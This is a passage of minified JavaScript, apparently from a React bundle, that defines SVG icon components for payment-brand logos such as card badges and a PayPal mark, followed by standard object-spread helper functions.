.88-.1 1.15-.3.29-.24.46-.6.46-.97s-.17-.72-.46-.95z"}),o.a.createElement("path",{fill:"#f27712",d:"M15 7c-1.1 0-2 .88-2 1.97 0 1.16.86 2.03 2 2.03 1.12 0 2-.88 2-2s-.87-2-2-2z"})))))})),G=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 400 400",preserveAspectRatio:"xMidYMid meet"},o.a.createElement("g",null,o.a.createElement("path",{id:"path1",d:"M278.655 40.058 C 276.690 40.345,266.319 42.602,255.608 45.074 C 100.221 80.936,44.357 93.918,41.864 94.743 C 13.740 104.054,-4.044 133.705,1.017 162.849 C 1.455 165.376,44.312 351.840,46.164 359.277 L 46.577 360.938 217.805 360.938 L 389.032 360.938 391.051 357.520 C 398.484 344.936,401.461 329.338,398.979 315.991 C 397.796 309.634,345.419 83.736,344.506 81.055 C 335.181 53.679,306.723 35.963,278.655 40.058 M149.829 181.514 C 157.289 184.056,159.405 194.131,153.646 199.688 C 146.424 206.658,134.697 201.811,134.697 191.857 C 134.697 183.925,142.085 178.876,149.829 181.514 M64.063 206.445 L 64.063 224.609 82.813 224.609 L 101.563 224.609 101.563 206.445 L 101.563 188.281 110.938 188.281 L 120.313 188.281 120.313 235.156 L 120.313 282.031 110.938 282.031 L 101.563 282.031 101.563 261.719 L 101.563 241.406 82.813 241.406 L 64.063 241.406 64.063 261.726 L 64.063 282.045 54.590 281.941 L 45.117 281.836 45.018 235.059 L 44.919 188.281 54.491 188.281 L 64.063 188.281 64.063 206.445 M217.167 213.544 C 223.791 215.366,229.689 220.805,233.760 228.846 C 237.557 236.346,237.676 251.780,234.020 262.392 C 227.475 281.386,206.030 289.315,191.699 278.040 L 190.234 276.887 190.234 290.795 L 190.234 304.702 181.152 304.597 L 172.070 304.492 171.966 293.848 C 171.876 284.619,171.783 283.203,171.267 283.203 C 157.254 283.203,145.920 275.789,140.696 263.205 C 137.448 255.381,136.719 249.164,136.719 229.312 L 136.719 214.063 145.879 214.063 L 155.038 214.063 155.156 233.887 L 155.273 253.711 156.404 256.948 C 158.863 263.986,164.558 268.750,170.513 268.750 L 171.870 268.750 171.970 241.504 L 172.070 214.258 178.778 214.258 C 187.015 214.258,186.972 214.234,188.291 219.570 L 189.151 223.053 191.708 220.662 C 198.980 213.859,208.569 211.178,217.167 213.544 M358.179 213.078 C 360.891 213.447,362.885 214.731,362.682 215.978 C 362.592 216.536,362.240 219.275,361.901 222.064 C 361.071 228.884,361.309 228.667,355.029 228.318 C 346.786 227.859,343.725 229.456,340.502 235.899 L 339.063 238.777 339.063 260.404 L 339.063 282.031 330.078 282.031 L 321.094 282.031 321.094 248.047 L 321.094 214.063 327.318 214.063 C 336.215 214.063,336.678 214.384,337.506 221.143 L 337.981 225.021 340.137 221.870 C 344.379 215.669,350.617 211.996,355.664 212.728 C 356.094 212.790,357.226 212.948,358.179 213.078 M284.124 213.293 C 296.152 215.032,306.182 223.632,308.482 234.180 C 309.252 237.712,309.364 245.853,308.665 247.508 C 307.772 249.622,307.914 249.609,284.772 249.609 L 263.330 249.609 263.542 251.074 C 266.004 268.115,277.642 273.345,294.589 265.028 C 301.324 261.722,301.722 261.878,307.814 270.217 L 308.743 271.488 307.399 272.891 C 297.942 282.764,277.245 286.104,264.648 279.792 C 246.505 270.700,241.055 245.372,252.912 225.249 C 258.005 216.606,271.440 211.460,284.124 213.293 M274.168 224.439 C 268.968 226.040,265.452 230.544,263.894 237.598 L 263.657 238.672 278.357 238.672 L 293.057 238.672 292.798 236.816 C 291.377 226.671,283.632 221.525,274.168 224.439 M199.551 225.748 C 196.885 226.600,195.434 227.559,192.480 230.418 L 190.234 232.593 190.234 248.096 L 190.234 263.599 192.206 265.372 C 197.901 270.493,207.594 270.317,212.491 265.004 C 219.453 257.451,219.814 235.624,213.100 228.192 C 210.358 225.157,204.630 224.123,199.551 225.748 ",stroke:"none",fill:"#f4831c",fillRule:"evenodd"}),o.a.createElement("path",{id:"path2",d:"M141.141 181.640 C 130.447 186.395,133.822 202.820,145.508 202.895 C 155.695 202.961,160.841 191.259,153.746 184.163 C 150.529 180.947,145.131 179.866,141.141 181.640 ",stroke:"none",fill:"#fcf204",fillRule:"evenodd"}),o.a.createElement("path",{id:"path3",d:"M45.111 234.961 C 45.111 260.742,45.158 271.347,45.215 258.526 C 45.272 245.706,45.272 224.612,45.215 211.651 C 45.158 198.690,45.111 209.180,45.111 234.961 M275.684 213.166 C 276.167 213.259,276.958 213.259,277.441 213.166 C 277.925 213.073,277.529 212.997,276.563 212.997 C 275.596 212.997,275.200 213.073,275.684 213.166 M279.980 213.166 C 280.464 213.259,281.255 213.259,281.738 213.166 C 282.222 213.073,281.826 212.997,280.859 212.997 C 279.893 212.997,279.497 213.073,279.980 213.166 M136.897 230.078 C 136.897 238.994,136.949 242.642,137.011 238.184 C 137.074 233.726,137.074 226.431,137.011 221.973 C 136.949 217.515,136.897 221.162,136.897 230.078 M171.875 241.573 C 171.875 267.073,171.834 268.703,171.191 268.871 C 170.677 269.006,170.725 269.061,171.387 269.095 L 172.266 269.141 172.266 241.797 C 172.266 226.758,172.178 214.453,172.070 214.453 C 171.963 214.453,171.875 226.657,171.875 241.573 M343.146 218.066 L 341.602 219.727 343.262 218.182 C 344.806 216.746,345.101 216.406,344.806 216.406 C 344.742 216.406,343.995 217.153,343.146 218.066 M300.391 221.289 C 301.119 222.041,301.804 222.656,301.911 222.656 C 302.018 222.656,301.510 222.041,300.781 221.289 C 300.052 220.537,299.368 219.922,299.261 219.922 C 299.153 219.922,299.662 220.537,300.391 221.289 M73.340 224.902 C 78.550 224.964,87.075 224.964,92.285 224.902 C 97.495 224.840,93.232 224.790,82.813 224.790 C 72.393 224.790,68.130 224.840,73.340 224.902 M192.166 230.371 L 190.820 231.836 192.285 230.490 C 193.649 229.237,193.930 228.906,193.631 228.906 C 193.566 228.906,192.907 229.565,192.166 230.371 M309.118 242.383 C 309.120 244.102,309.188 244.756,309.271 243.837 C 309.353 242.919,309.352 241.512,309.268 240.712 C 309.184 239.912,309.117 240.664,309.118 242.383 M236.445 241.797 C 236.445 242.979,236.518 243.462,236.608 242.871 C 236.697 242.280,236.697 241.313,236.608 240.723 C 236.518 240.132,236.445 240.615,236.445 241.797 M246.613 247.852 C 246.614 249.355,246.685 249.923,246.769 249.112 C 246.854 248.302,246.853 247.071,246.766 246.378 C 246.680 245.685,246.611 246.348,246.613 247.852 M236.427 249.414 C 236.431 250.273,236.511 250.579,236.604 250.093 C 236.698 249.607,236.694 248.904,236.597 248.531 C 236.499 248.157,236.422 248.555,236.427 249.414 M279.980 269.033 C 280.679 269.119,281.821 269.119,282.520 269.033 C 283.218 268.946,282.646 268.875,281.250 268.875 C 279.854 268.875,279.282 268.946,279.980 269.033 M306.641 273.242 C 305.692 274.209,305.003 275.000,305.111 275.000 C 305.218 275.000,306.082 274.209,307.031 273.242 C 307.980 272.275,308.669 271.484,308.561 271.484 C 308.454 271.484,307.589 272.275,306.641 273.242 M170.404 283.082 L 171.863 283.250 171.976 293.773 L 172.090 304.297 172.080 293.653 L 172.070 283.008 170.508 282.961 L 168.945 282.915 170.404 283.082 M205.769 283.096 C 206.471 283.183,207.525 283.181,208.112 283.092 C 208.699 283.002,208.125 282.931,206.836 282.934 C 205.547 282.936,205.067 283.009,205.769 283.096 M278.816 283.096 C 279.518 283.183,280.572 283.181,281.159 283.092 C 281.746 283.002,281.172 282.931,279.883 282.934 C 278.594 282.936,278.113 283.009,278.816 283.096 M399.708 322.852 C 399.712 323.711,399.792 324.017,399.886 323.531 C 399.979 323.045,399.976 322.342,399.878 321.968 C 399.780 321.595,399.704 321.992,399.708 322.852 ",stroke:"none",fill:"#fcb275",fillRule:"evenodd"}),o.a.createElement("path",{id:"path4",d:"M329.671 57.129 C 331.290 58.854,331.641 59.164,331.641 58.870 C 331.641 58.808,330.806 57.973,329.785 57.015 L 327.930 55.273 329.671 57.129 M17.759 109.473 L 15.820 111.523 17.871 109.585 C 18.999 108.519,19.922 107.596,19.922 107.534 C 19.922 107.243,19.560 107.567,17.759 109.473 M63.852 206.641 C 63.852 216.846,63.903 221.021,63.964 215.918 C 64.026 210.815,64.026 202.466,63.964 197.363 C 63.903 192.261,63.852 196.436,63.852 206.641 M101.743 206.445 C 101.743 216.543,101.793 220.730,101.855 215.750 C 101.917 210.769,101.917 202.508,101.855 197.390 C 101.793 192.273,101.743 196.348,101.743 206.445 M145.885 214.352 L 154.661 214.468 154.792 218.464 L 154.922 222.461 154.903 218.359 L 154.883 214.258 145.996 214.247 L 137.109 214.235 145.885 214.352 M175.312 214.353 C 177.094 214.426,179.907 214.426,181.562 214.353 C 183.216 214.279,181.758 214.220,178.320 214.221 C 174.883 214.221,173.529 214.281,175.312 214.353 M321.274 214.551 C 321.171 214.819,321.133 230.068,321.188 248.438 L 321.289 281.836 330.176 281.847 L 339.063 281.858 330.274 281.742 L 321.484 281.626 321.484 248.050 L 321.484 214.474 327.246 214.355 L 333.008 214.235 327.234 214.149 C 322.909 214.084,321.413 214.185,321.274 214.551 M303.320 224.219 C 304.159 225.078,304.934 225.781,305.041 225.781 C 305.149 225.781,304.550 225.078,303.711 224.219 C 302.872 223.359,302.097 222.656,301.990 222.656 C 301.882 222.656,302.481 223.359,303.320 224.219 M203.418 224.892 C 204.116 224.979,205.259 224.979,205.957 224.892 C 206.655 224.805,206.084 224.734,204.688 224.734 C 203.291 224.734,202.720 224.805,203.418 224.892 M268.530 227.441 L 267.383 228.711 268.652 227.564 C 269.351 226.933,269.922 226.361,269.922 226.294 C 269.922 225.992,269.600 226.258,268.530 227.441 M63.766 261.419 L 63.672 281.626 54.395 281.739 L 45.117 281.851 54.407 281.941 C 61.546 282.010,63.740 281.918,63.883 281.543 C 63.986 281.274,64.023 272.090,63.965 261.133 L 63.860 241.211 63.766 261.419 M101.752 261.523 L 101.758 281.836 110.742 281.847 L 119.727 281.858 110.843 281.742 L 101.960 281.626 101.854 261.419 L 101.747 241.211 101.752 261.523 M236.449 245.898 C 236.451 247.187,236.524 247.668,236.611 246.966 C 236.698 246.264,236.696 245.209,236.607 244.622 C 236.518 244.035,236.447 244.609,236.449 245.898 M154.805 249.219 C 154.805 250.400,154.878 250.884,154.967 250.293 C 155.057 249.702,155.057 248.735,154.967 248.145 C 154.878 247.554,154.805 248.037,154.805 249.219 M273.953 249.512 C 279.931 249.572,289.599 249.572,295.438 249.511 C 301.277 249.451,296.387 249.401,284.570 249.401 C 272.754 249.401,267.976 249.451,273.953 249.512 M191.406 265.039 C 192.135 265.791,192.819 266.406,192.927 266.406 C 193.034 266.406,192.526 265.791,191.797 265.039 C 191.068 264.287,190.384 263.672,190.276 263.672 C 190.169 263.672,190.677 264.287,191.406 265.039 M201.472 269.424 C 202.174 269.511,203.229 269.509,203.816 269.420 C 204.403 269.331,203.828 269.259,202.539 269.262 C 201.250 269.264,200.770 269.337,201.472 269.424 M147.852 274.219 C 148.691 275.078,149.465 275.781,149.573 275.781 C 149.680 275.781,149.081 275.078,148.242 274.219 C 147.403 273.359,146.629 272.656,146.521 272.656 C 146.414 272.656,147.012 273.359,147.852 274.219 M255.859 273.169 C 255.859 273.236,256.431 273.808,257.129 274.439 L 258.398 275.586 257.251 274.316 C 256.182 273.133,255.859 272.867,255.859 273.169 M176.682 304.589 C 179.219 304.657,183.262 304.657,185.667 304.588 C 188.071 304.520,185.996 304.464,181.055 304.464 C 176.113 304.465,174.146 304.521,176.682 304.589 ",stroke:"none",fill:"#fcc495",fillRule:"evenodd"})))})),X=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",viewBox:"0 0 512 223",xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMidYMid meet"},o.a.createElement("g",null,o.a.createElement("path",{d:"M140.554538,0 L87.4900387,0 C64.043846,1.10858841 44.8782319,10.5521938 39.3443354,30.0263634 C36.4587893,40.1825609 34.8707842,51.3367896 32.6144097,61.8648617 C21.1435851,115.397722 10.9723116,170.404009 0,222.867478 L413.120547,222.867478 C445.058547,222.867478 466.987089,216.118457 472.913967,190.770678 C475.666844,178.995318 478.304139,165.65708 480.938418,152.719863 C491.206178,102.277583 501.482984,51.8383178 512,0 L140.554538,0",fill:"#B82126"}),o.a.createElement("path",{d:"M353.699639,133.153129 C347.970259,138.762039 331.887435,140.355263 333.532863,126.94789 C334.8992,115.812392 347.022557,113.446149 360.162886,115.054431 C359.186071,121.145224 358.065694,128.879435 353.699639,133.153129 Z M335.600941,89.7164549 C335.053804,92.7884549 334.213522,95.5683137 333.532863,98.5067922 C340.09349,96.8623686 360.52229,91.8186667 362.49098,100.574871 C363.144533,103.484235 362.017129,106.57531 361.197929,108.849192 C342.723765,107.099357 327.666949,110.168345 323.707482,123.327749 C321.055122,132.14218 324.004643,140.816063 329.654714,143.237522 C340.53622,147.898729 353.771922,142.558871 358.35382,135.222212 C357.877961,137.762133 357.4272,140.327153 357.577788,143.495529 L367.144157,143.495529 C367.245553,134.333741 368.578761,126.917773 369.988267,118.673569 C371.189961,111.653145 373.449788,104.702996 373.090384,98.5067922 C372.269176,84.3163608 348.760345,89.3359686 335.600941,89.7164549 Z M431.523639,137.548298 C424.039404,137.708925 420.317867,133.076831 420.1472,125.396831 C419.849035,111.94629 425.749082,97.0029176 437.728878,95.6626824 C443.306667,95.0392471 447.345443,96.3363137 451.432408,97.7317647 C447.680753,112.83978 449.035043,137.172831 431.523639,137.548298 Z M456.344596,66.4465569 C455.391875,74.8011922 454.117898,82.8355765 452.467451,90.4914824 C425.195922,81.8597647 408.470588,101.924141 408.770761,126.688878 C408.829992,131.478588 409.654212,136.228141 412.649914,139.616376 C417.812078,145.455184 432.59382,146.851639 440.055969,141.944471 C441.501616,140.994761 442.97738,139.266008 443.935122,138.066322 C444.653929,137.162792 445.796392,134.799561 446.002196,135.479216 C445.610667,138.104471 445.024376,140.534965 444.969161,143.495529 L455.052549,143.495529 C456.995137,115.618635 463.004612,91.8076235 467.463027,66.4465569 L456.344596,66.4465569 Z M171.67862,133.412141 C165.730384,139.711749 151.107263,139.615373 149.960784,129.015969 C149.460831,124.403953 151.179545,119.568063 152.028863,114.796424 C152.88822,109.966557 153.506635,105.332455 154.354949,101.09189 C160.213835,93.9379451 177.430086,93.0745725 179.17691,104.971043 C180.692831,115.299388 176.604863,128.194761 171.67862,133.412141 Z M180.469961,89.7164549 C171.060204,86.1816471 159.591404,90.4011294 154.619984,94.4148078 C154.637051,94.591498 154.501522,94.6155922 154.354949,94.6286431 C154.440282,94.5573647 154.531639,94.4860863 154.619984,94.4148078 C154.61898,94.399749 154.617976,94.386698 154.613961,94.3706353 C154.69829,92.6438902 155.305663,91.4421961 155.389992,89.7164549 L145.823624,89.7164549 C141.837051,116.239059 137.109584,142.019765 132.120094,167.540455 L143.237522,167.540455 C144.846808,157.600627 145.909961,147.115671 148.150714,137.80731 C150.689631,147.597553 167.268392,145.726243 174.263718,141.944471 C188.699106,134.13898 199.832596,96.9898667 180.469961,89.7164549 Z M233.213992,108.332173 L207.100988,108.332173 C207.927216,102.328722 213.328314,95.7299451 221.837553,95.4046745 C229.846839,95.0984784 235.581239,98.3451608 233.213992,108.332173 Z M222.613584,88.6824157 C214.580204,89.3008314 207.789678,91.6128627 202.963827,96.6967216 C197.044706,102.933082 192.25098,116.719937 193.655467,129.27498 C195.659294,147.186949 217.961412,146.544439 235.800094,142.202478 C236.103278,139.0592 236.864251,136.371702 237.351153,133.412141 C230.002447,136.161882 217.243608,139.999875 209.686086,135.222212 C203.979796,131.614118 203.946667,122.477427 205.807937,114.537412 C217.796769,114.155922 230.257443,114.229208 242.263341,114.537412 C243.025318,108.909427 245.204831,102.773459 243.29738,97.2147451 C240.781553,89.8760784 231.77738,87.9766588 222.613584,88.6824157 Z M124.880816,89.7164549 C124.579639,89.7596235 124.599718,90.125051 124.621804,90.4914824 C122.172235,108.812047 118.857286,126.268235 115.314447,143.495529 L126.431875,143.495529 C129.10331,125.051482 132.163263,106.996957 135.998243,89.7164549 L124.880816,89.7164549 Z M414.977004,89.9744627 C405.15062,85.0622745 396.970667,93.3054745 393.776188,98.2477804 C394.685741,95.7118745 394.737945,92.3166118 395.585255,89.7164549 L385.759875,89.7164549 C383.111529,108.182588 379.917051,126.103592 376.193506,143.495529 L387.569945,143.495529 C387.642227,136.367686 389.041694,131.09509 390.155043,124.10378 C392.533333,109.178478 396.022965,92.8095373 413.425945,97.7317647 C414.0032,95.206902 414.243137,92.3437176 414.977004,89.9744627 Z M290.095184,130.826039 C289.071184,128.178698 288.805145,123.80662 289.061145,120.483639 C289.636392,113.012455 292.358024,103.916925 296.559435,99.7998431 C302.357082,94.1166431 313.802792,95.0573176 322.931451,98.2477804 C323.214557,95.1707608 323.832973,92.4270431 324.224502,89.4584471 C309.252016,87.0128941 295.043514,88.5338353 287.510086,96.4387137 C280.136282,104.176941 275.301396,121.962416 278.718745,133.153129 C282.719373,146.248282 300.653427,146.960063 315.176157,141.944471 C315.817663,139.312188 316.157992,136.377725 316.727216,133.670149 C308.79222,137.793255 293.621961,139.935624 290.095184,130.826039 Z M283.890949,89.7164549 C274.032439,85.734902 266.283169,92.4631843 262.690133,98.7658039 C263.504314,95.961851 263.840627,92.6780235 264.4992,89.7164549 L254.67382,89.7164549 C252.272439,108.34422 248.731608,125.832533 245.366463,143.495529 L256.484894,143.495529 C258.04298,133.010573 258.715608,118.878369 262.17211,108.849192 C264.934902,100.834886 272.165145,94.0072157 282.597898,97.7317647 C282.744471,94.7752157 283.590776,92.5184 283.890949,89.7164549 Z M104.714039,67.9976157 C103.125835,78.3028706 101.336847,88.4073412 99.5428392,98.5067922 C88.0248471,98.6282667 76.2649098,99.0760157 65.1555137,98.2477804 C67.2537098,88.3681882 68.7585882,77.8932706 70.8427294,67.9976157 L58.4332549,67.9976157 C53.989898,93.2030745 49.9491137,118.809098 44.9887373,143.495529 L57.6572235,143.495529 C59.6449882,130.831059 61.5032471,118.038086 64.1204706,106.005082 C74.9226667,105.739043 87.8692392,105.275231 98.2497882,106.264094 C96.1094275,118.774965 93.5233255,130.83909 91.5275294,143.495529 L104.19702,143.495529 C108.266918,117.91862 112.556675,92.5605647 117.641537,67.9976157 L104.714039,67.9976157 Z M136.257255,79.3740549 C138.473914,77.8480941 141.328063,70.8929255 138.067325,67.9976157 C137.03429,67.0810353 135.305537,66.8149961 132.896125,67.2225882 C130.660392,67.6000627 129.374369,68.3590275 128.500957,69.5486745 C127.095467,71.462149 125.808439,77.2306824 127.982933,79.3740549 C130.101208,81.4612078 134.846745,80.3448471 136.257255,79.3740549 L136.257255,79.3740549 Z",fill:"#FFFFFF"})))})),Q=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(0 2)"},o.a.createElement("path",{fill:"#ebf1f8",d:"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19z"}),o.a.createElement("path",{fill:"#047ab1",d:"M5 17h4c.91 0 2-1.12 2-2V2H7c-.91 0-2 1.12-2 3v12z"}),o.a.createElement("path",{fill:"#ffffff",d:"M7.27 12.14A8.2 8.2 0 0 1 5 11.82v-1.1a3.9 3.9 0 0 0 1.9.58c.77 0 1.2-.54 1.2-1.28V7H10v3.02c0 1.18-.62 2.12-2.73 2.12z"}),o.a.createElement("path",{fill:"#d42d06",d:"M12 17h4c.91 0 2-1.12 2-2V2h-4c-.91 0-2 1.12-2 3v12z"}),o.a.createElement("path",{fill:"#ffffff",d:"M12 7.7c.58-.56 1.58-.91 3.2-.83.88.04 1.8.3 1.8.3v1.11a4.07 4.07 0 0 0-1.73-.57c-1.23-.11-1.98.58-1.98 1.79s.75 1.9 1.98 1.8a4.13 4.13 0 0 0 1.73-.58v1.1s-.92.27-1.8.31c-1.62.08-2.62-.27-3.2-.83V7.7z"}),o.a.createElement("path",{fill:"#67b637",d:"M19 17h4c.91 0 2-1.12 2-2V2h-4c-.91 0-2 1.12-2 3v12z"}),o.a.createElement("path",{fill:"#ffffff",d:"M24 10.7c0 .8-.62 1.3-1.45 1.3H19V7h3.23l.23.01c.73.04 1.27.47 1.27 1.21 0 .58-.37 1.08-1.04 1.2v.03c.74.05 1.31.52 1.31 1.25zm-2.55-2.91a.91.91 0 0 0-.13-.01h-1.2v1.26h1.33c.25-.06.46-.29.46-.63s-.21-.57-.46-.62zm.15 2.04a.86.86 0 0 0-.16-.01h-1.32v1.37h1.32l.16-.02c.25-.06.46-.32.46-.67 0-.35-.2-.6-.46-.67z"})))))})),ee=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(0 2)"},o.a.createElement("path",{fill:"#003663",d:"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19z"}),o.a.createElement("circle",{cx:"10.5",cy:"9.5",r:"6.5",fill:"#eb1c26"}),o.a.createElement("circle",{cx:"18.5",cy:"9.5",r:"6.5",fill:"#f99f1b"}),o.a.createElement("path",{fill:"#ef5d20",d:"M14.5 4.38a6.49 6.49 0 0 0 0 10.24 6.49 6.49 0 0 0 0-10.24z"})))))})),te=function(e){var t=e.style?e.style:null,r=e.enabled?{color1:"#253b80",color2:"#179bd7",color3:"#222d65"}:{color1:"#8d8d8d",color2:"#d1d1d1",color3:"#737373"},n=e.textOnly?"35 0 90 33":"0 0 124 33";return o.a.createElement("svg",{style:t,version:"1.1",x:"0px",y:"0px",viewBox:n},o.a.createElement("path",{fill:r.color1,d:"M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658 h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5 c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454 h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"}),o.a.createElement("path",{fill:r.color1,d:"M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332 c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031 c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95 c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449 c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301 c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"}),o.a.createElement("path",{fill:r.color1,d:"M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425 c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811 c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z "}),o.a.createElement("path",{fill:r.color2,d:"M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658 h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5 c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454 h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704 C95.809,11.668,95.918,12.292,95.781,13.154z"}),o.a.createElement("path",{fill:r.color2,d:"M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332 c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031 c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949 c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449 c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301 c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"}),o.a.createElement("path",{fill:r.color2,d:"M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803 l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"}),e.textOnly?null:o.a.createElement(o.a.Fragment,null,o.a.createElement("path",{fill:r.color1,d:"M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1 c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917 c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812 c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183 c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73 c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215 c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"}),o.a.createElement("path",{fill:r.color2,d:"M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55 c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533 c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32 c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622 C24.022,8.286,23.573,7.945,23.048,7.667z"}),o.a.createElement("path",{fill:r.color3,d:"M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117 c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605 l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55 c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"}),o.a.createElement("path",{fill:r.color1,d:"M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352 c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15 c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392 C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791 l1.454-9.225L9.614,7.699z"})))};function re(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ne(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?re(Object(r),!0).forEach((function(t){oe(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):re(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function oe(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var 